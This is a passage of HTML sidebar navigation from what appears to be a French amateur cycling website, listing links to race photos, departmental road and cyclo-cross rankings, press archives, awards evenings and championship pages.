                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/fleurance-32-21-04-.html">
                    FLEURANCE (32) 21/04)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tournous-darre-65-19-04.html">
                    TOURNOUS DARRE (65) 19/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/begaar-.html">
                    BEGAAR (40) 12/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/oroix-65-30-03.html">
                    OROIX (65) 30/03
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/maillas-40-8-03-.html">
                    MAILLAS (40) 8/03)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/benac-65-02-03.html">
                    BENAC (65) 02/03
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-route-65/">
        <span>
            CLT ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget14" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">11</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2019.html">
                            CLT ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2018.html">
                            CLT ROUTE 2018
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2017.html">
                            CLT ROUTE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2016.html">
                            CLASSEMENT ROUTE 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2015.html">
                            CLT ROUTE 2015
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2014.html">
                            CLT ROUTE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2014.html">
                            COUREUR DE L'ANNEE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2013.html">
                            Classement Route 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2013.html">
                            COUREUR DE L ANNEE 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2011.html">
                            Classement Route 2011
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2012.html">
                            Classement Route 2012
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="clt-route-65">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/clt-route-2020.html">
                    CLT ROUTE 2022 du 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-cross-65/">
        <span>
            CATEGORIES CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget15" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/">
        <span>
            CLT CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget16" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="archives-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">SAISON 2019 2020</a>
                    </li>
                                        <li data-category="saison-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2018-2019/">SAISON 2018 2019</a>
                    </li>
                                        <li data-category="saison-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2017-2018/">SAISON 2017 2018</a>
                    </li>
                                        <li data-category="saison-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2016-2017/">SAISON 2016 2017</a>
                    </li>
                                        <li data-category="saison-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2015-2016/">SAISON 2015/2016</a>
                    </li>
                                        <li data-category="saison-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2014-2015/">SAISON 2014 2015</a>
                    </li>
                                        <li data-category="saison-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2013-2014/">SAISON 2013-2014</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2011/">SAISON 2010/2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012/">SAISON 2011/2012</a>
                    </li>
                                        <li data-category="saison-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012-2013/">SAISON 2012/2013</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/clt-cross-2020-2021.html">
                            CLT CROSS 2021 2022
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/">
        <span>
            CHALLENGE FEMININ 65
        </span>  

            </a>
        
</div>

                                        <div id="widget17" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/reglement-challenge-feminin-65.html">
                    REGLEMENT CHALLENGE CYCLO CROS
                                    </a>
            </li>
                        <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/classement-2022-2023.html">
                    CLASSEMENT FINAL 2022 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/">
        <span>
            RAYON PRESSE
        </span>  

            </a>
        
</div>

                                        <div id="widget18" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">ROUTE 2020</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">CROSS 2019/2020</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="cross-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2018-2019/">CROSS 2018/2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2017-2018/">CROSS 2017/2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2016-2017/">CROSS 2016/2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2013-2014/">CROSS 2013/2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2011-2012/">CROSS 2011 2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2010-2011/">CROSS 2010 2011</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="presse-2009">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2009/">PRESSE 2009</a>
                    </li>
                                        <li data-category="presse-2008">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/presse-2008/">PRESSE 2008</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/nr-chpt-65-tostadium.html">
                    NR CHPT 65 TOSTADIUM
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/arnos.html">
                    ARNOS
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/lour.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="rayon-presse">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/national-casteljaloux-2023.html">
                    NATIONAL CASTELJALOUX 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/">
        <span>
            SOIREE CHAMPIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget19" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">5</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/video-soiree-2017.html">
                            VIDEO SOIREE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/recompenses-2016.html">
                            RECOMPENSES 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/phiotos.html">
                            PHOTOS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/la-video-complete.html">
                            LA VIDEO COMPLETE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/soiree-des-recompenses/archives/nouvelle-republique.html">
                            NOUVELLE REPUBLIQUE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pratique/">
        <span>
             PRATIQUE
        </span>  

            </a>
        
</div>

                                        <div id="widget20" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pratique/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/dope-ou-pas.html">
                            DOPE OU PAS?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/braquet.html">
                            BRAQUET
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/docvelo.html">
                            DocVélo
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/indice-masse-corporelle.html">
                            INDICE Masse Corporelle
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/frequence-cardiaque.html">
                            FREQUENCE CARDIAQUE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/test-ruffier-dickson.html">
                            Test Ruffier Dickson
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/distances.html">
                            DISTANCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/vous-avez-dit-denivelle.html">
                            Vous avez dit DENIVELLE?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/pratique/archives/calculez-votre-poids.html">
                            CALCULEZ VOTRE POIDS
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/itineraire/">
        <span>
            ITINERAIRE
        </span>  

            </a>
        
</div>

                                        <div id="widget21" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="itineraire">
                <a href="http://www.cyclocrossman.com/pages/itineraire/c-est-ou-la-course.html">
                    C'est où la course ?
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/">
        <span>
            EMG NICE 2015
        </span>  

            </a>
        
</div>

                                        <div id="widget22" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">8</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-en-ligne.html">
                            COURSE EN LIGNE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/course-annulle.html">
                            COURSE ANNULLE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/lundi-5.html">
                            LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mardi-6.html">
                            MARDI  6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/mercredi-7.html">
                            MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/emg-nice-2015/archives/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget23" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/">
        <span>
            MONDIAL ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget24" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2008">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2008/">MONDIAL 2008</a>
                    </li>
                                        <li data-category="mondial-2012">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2012/">MONDIAL 2012</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-route-2011/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-2016/">
        <span>
            MONDIAL 2016
        </span>  

            </a>
        
</div>

                                        <div id="widget25" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">13</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-35-39-ans.html">
                            MONDIAL 35/39 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-40-44-ans.html">
                            MONDIAL 40/44 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-45-49-ans.html">
                            MONDIAL 45/49 ans
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mondial-50-54-ans.html">
                            MONDIAL 50/54 ANS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/vendredi-2.html">
                            VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mercredi-30.html">
                            MERCREDI 30
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/guide-du-mondial.html">
                            GUIDE DU MONDIAL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29-soiree.html">
                            MARDI 29 SOIREE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/mardi-29.html">
                            MARDI 29
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/participants.html">
                            PARTICIPANTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/programme.html">
                            PROGRAMME
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/recompenses.html">
                            RECOMPENSES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mondial-2016/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-cross/">
        <span>
            MONDIAL CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget26" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2014">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2014/">MONDIAL 2014</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/europe-cross/">
        <span>
            <img src="http://www.cyclocrossman.com/medias/images/logo-camp-euro.jpg" alt="EUROPE CROSS">
        </span>  

            </a>
        
</div>

                                        <div id="widget27" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="europe-2012" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/" class="subnav-toggle" data-toggle="subnav">
                    EUROPE 2012
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/barletta-ita-8-et-9-12.html">
                            BARLETTA (Ita) 8 et 9/12
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/trajet-aller.html">
                            TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/fin-du-trajet-aller.html">
                            FIN DU TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/vendredi-7-decembre.html">
                            VENDREDI 7 DECEMBRE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-entrainement-vendredi.html">
                            VIDEO ENTRAINEMENT VENDREDI
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/samedi-jour-j.html">
                            SAMEDI JOUR J
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/dimanche.html">
                            DIMANCHE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it.html">
                            VIDEO LIVETVSPORT.IT
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it-dimanche.html">
                            VIDEO LIVETVSPORT.IT DIMANCHE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
